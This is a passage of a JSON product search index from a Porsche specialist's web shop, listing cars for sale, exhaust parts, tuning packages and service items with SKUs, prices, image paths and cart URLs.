package.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/864\/"},{"value":"996 GT3 gen 2","s":"sales-996gt3y40","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 996 GT3 Mk2 in Atlas Grey with Weiss Gold wh...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-10-12-18-59-47.jpg","u":"sales-996gt3y40.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/865\/"},{"value":"2007 Porsche 997 Turbo Manual","s":"sales-997tgen1wr56","c":["77","1","2","76"],"d":"Stunning low mileage Porsche 997 gen 1 Turbo with Manual Transmission that has covered just 27235...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/3\/e3090b19-0559-4e36-b468-6eae53b7bba3.jpg","u":"sales-997tgen1wr56.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/866\/"},{"value":"991GT2RS - One of a kind","s":"sales-991GT2RSGT02","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT2RS WP which was painted in Porsche 93...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/6\/76e5106e-81df-4c44-8db6-a39a99419648.jpg","u":"sales-991gt2rsgt02.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/867\/"},{"value":"991.2 Turbo and Turbo S - (PDK Only)","s":"991g2-turbo-stage-4-9e18pdk","c":["27","1","2","3"],"d":"Stage 4 Tuning package","p":18995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2019-09-17-22-06-21_006_.jpg","u":"991g2-turbo-stage-4-9e18pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/904\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SILENCED)","s":"991TCSBRS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ R ...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7284_1800x1800.jpg","u":"jcr titanium centre bypass (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/907\/"},{"value":"JCR TITANIUM CENTRE BYPASS (NON SILENCED)","s":"991TCBRS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (NON SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 ...","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a2459_1800x1800.jpg","u":"991tcbrs-908.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/908\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (NON VALVED)","s":"991TSSB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (NON VALVED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6662-2-edit_1800x1800.jpg","u":"jcr titanium side silencer bypass (non valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/910\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVED)","s":"991TSSVB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVED)\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ R...","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6059_1800x1800.jpg","u":"991tssvb.html2","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/911\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE SECTION)","s":"991TVS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE SECTION) for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ Touring ...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6056-edit_1800x1800.jpg","u":"jcr titanium side silencer bypass (valve section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/912\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE)","s":"991TEM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR\u00a0JCR TITANIUM EXHAUST TIPS (MEGAPHONE) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS...","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1279_1800x1800.jpg","u":"991tem.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/916\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT)","s":"991TEMST","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS\r\n997...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1287_1800x1800.jpg","u":"jcr titanium exhaust tips (straight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/918\/"},{"value":"JCR 991 GT3 (RS) \/R INCONEL RACE MANIFOLDS","s":"991IRM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 991 GT3 (RS) \/R INCONEL RACE MANIFOLDS for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ Touring \/ RS\r\n\r...","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a2187_1800x1800.jpg","u":"jcr 991 gt3 (rs) \/r inconel race manifolds.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/919\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SILENCED)","s":"991TETSL","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SILENCED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n997.2 GT3 RS\r\n997...","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1351_1800x1800.jpg","u":"jcr titanium exhaust tips (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/920\/"},{"value":"JCR Inconel Valved Race CATS","s":"991GT2IVRC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM RACE SILENCED EXHAUST PIPE 991 GT2RS","p":3450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_inconel_race_cats1.png","u":"991gt2ivrc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/925\/"},{"value":"JCR Titanium Centre Silenced Exhaust Pipe","s":"991GT2TSC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE SILENCED EXHAUST PIPE 991 GT2RS","p":2595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_titanium_centre1.png","u":"991gt2tsc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/926\/"},{"value":"JCR Titanium Centre Exhaust Pipe","s":"991GT2TC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE EXHAUST PIPE 991 GT2RS","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991_gt2rs_titanium_centre_silenced1.png","u":"991gt2tc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/927\/"},{"value":"996 GT3 Clubsport","s":"sales-996gt3wx04","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk2 in Atlas Grey. First registered...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/996-gt3-clubsport-1.jpg","u":"996-gt3-clubsport-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/932\/"},{"value":"1996 Porsche C2S Manual Vesuvio Edition","s":"sales993c2sves","c":["77","1","2","76"],"d":"Nine Excellence is delighted to offer this stunning Vesuvio Edition 993 C2S with only 67,897 mile...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_2_4.jpg","u":"porsche-993-c2s-vesuvio-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/936\/"},{"value":"Porsche 718 Cayman PDK with 9e Package","s":"sales-718miami","c":["79","1","2","76"],"d":"We are delighted to offer this Porsche 718 Cayman in superb condition having covered only 16152&n...","p":38995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/b\/eb9a8ebd-28fd-443d-84dc-120932828b4d.jpg","u":"porsche-9e-718-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/937\/"},{"value":"991.2GT3RS WP in GT Silver","s":"sales-9912gt3rswp","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT3RS WP in GT Silver.  The car has full...","p":230000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image4_1_15.jpg","u":"991-gt3rs-wp-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/938\/"},{"value":"Perfect Spec Black 991GT2RS WP","s":"sales-991gt2rsblack","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning 991 GT2RS WP in Black with amazing specifica...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_17.jpg","u":"black-991gt2rs-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/939\/"},{"value":"Porsche 997 gen1 GT3 GT Silver","s":"sales-9971gt3bv57","c":["77","1","2","76"],"d":"Nine Excellence are delighted to offer this 997.1 GT3 in GT Silver with just 3 owners and 30k mil...","p":72995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/9\/b989c88a-50f8-49c2-ab66-2ce47629a96d.jpg","u":"porsche-997-gt3-comfort-spec.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/940\/"},{"value":"Kline Porsche 992 Carrera Valvetronic silencer section Stainless Steel","s":"KL-POR-992CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3843,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/a\/1a0a5855.jpg","u":"kline porsche 992 carrera valvetronic silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 992 carrera valvetronic silencer section stainless steel.html?options=cart"},{"value":"Porsche 991.1 GT3RS Minor Service","s":"svcminor9911GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":575,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1.jpg","u":"\/id\/944\/s\/porsche-991-1-gt3rs-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/944\/"},{"value":"Porsche 991.1 GT3RS Major Service","s":"svcmajor991GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1685,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1.jpg","u":"porsche 991.1 gt3rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/946\/"},{"value":"Porsche 991.1 GT3\/RS 12 Year Additionals","s":"pdksvc9911GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 72000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1.jpg","u":"porsche 991.1 gt3\/rs 12 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/948\/"},{"value":"Porsche 991.1 GT3\/RS 6 Year Additionals","s":"6year9911gt3rs","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 36000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_2_2_1_1_1.jpg","u":"porsche 991.1 gt3\/rs 6 year additionals.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/950\/"},{"value":"Porsche 991.2 Major Service","s":"svcmajor9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":515,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_2.jpg","u":"porsche-991-2-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/951\/"},{"value":"Porsche 991.2 Minor Service","s":"svcminor9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_2.jpg","u":"porsche-991-2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/952\/"},{"value":"Porsche 991.2 Spark Plug change","s":"sparkplugs9912","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years or 40000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2_1_2.jpg","u":"porsche-991-2-spark-plug-change-ever-4-years.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/953\/"},{"value":"Porsche 991.1 Spark Plug change","s":"sparkplugs9911turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_2.jpg","u":"porsche-991-1-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/954\/"},{"value":"Porsche 991.2 Spark Plug change","s":"sparkplugs9912turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years or 40000 miles","p":500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1_1_2_1.jpg","u":"porsche-991-2-turbo-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/955\/"},{"value":"Porsche 982 (718) Minor Service","s":"svcminor718","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1_2.jpg","u":"porsche-982-718-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/956\/"},{"value":"Porsche 982 (718) Major Service","s":"svcmajor718","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":470,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1_2.jpg","u":"porsche-982-718-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/957\/"},{"value":"Porsche Macan 3.0T V6 S PDK 4WD 5 door","s":"sales-macbw19","c":["80","1","2","76"],"d":"Nine Excellence are delighted to offer this stunning Volcano Grey latest spec 2019 Porsche Macan ...","p":54995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_19.jpg","u":"2019-porsche-macan-s-pdk-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/958\/"},{"value":"996.1 GT3 Clubsport K400 in Speed Yellow","s":"sales-996gt3k400","c":["76","1","2"],"d":"Nine Excellence are delighted to offer this 996 GT3 Clubsport Mk1 in Speed Yellow. First register...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/7\/171be45d-e2e2-4be2-abdd-cfa82250b451.jpg","u":"996-gt3-clubsport-k400-for-sale.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/959\/"},{"value":"Porsche 964 Turbo 6K Service","s":"svc964turbo6k","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_4.jpg","u":"porsche-964-turbo-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/960\/"},{"value":"Porsche 993 Turbo 6K Service","s":"svc993t6k","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_1_2.jpg","u":"porsche-993-turbo-6k-service-962.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/962\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-wm54","c":["76","1","2"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2020-06-21-09-48-39_2__1.jpg","u":"porsche-996-turbo-s-for-sale-3.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/965\/"},{"value":"Porsche 996 GT3 Fuel Filter","s":"fuelfilterr996GT3","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 8 years","p":100,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_4.jpg","u":"porsche-996gt3-fuel-filter.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/967\/"},{"value":"Porsche Macan Spark Plug change","s":"sparkplugsmac95bgen1-6","c":["47","1","2","7","96"],"d":"Change every 6 years or 40000 miles","p":260,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_3.jpg","u":"\/id\/968\/s\/porsche-macan-spark-plug-change\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/968\/"},{"value":"Porsche Macan Air filter element x 2","s":"airfiltersmac95gen1","c":["47","1","2","7","96"],"d":"Change every 6 years or 80000 miles","p":135,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_3.jpg","u":"\/id\/969\/s\/porsche-macan-replace-air-filters\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/969\/"},{"value":"Porsche 991.1 GT3 Minor Service","s":"svcminor9911GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_2.jpg","u":"\/id\/971\/s\/porsche-991-1-gt3-minor-service-1\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/971\/"},{"value":"Porsche 991.2 GT3RS Minor Service","s":"svcminor9912GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1_1.jpg","u":"porsche-991-gt3rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/972\/"},{"value":"Porsche 356 Minor Service","s":"svcminor356","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every other year, 1, 3, 5","p":500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_5.jpg","u":"\/id\/977\/s\/porsche-356-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/977\/"},{"value":"Porsche 356 Major Service","s":"svcmajor356","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every other year, 2, 4, 6","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_8.jpg","u":"svcminor986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/978\/"},{"value":"Porsche Macan Minor Service","s":"svcminor95baa1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_7.jpg","u":"porsche-macan-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/979\/"},{"value":"Porsche 924 Camshaft Drive 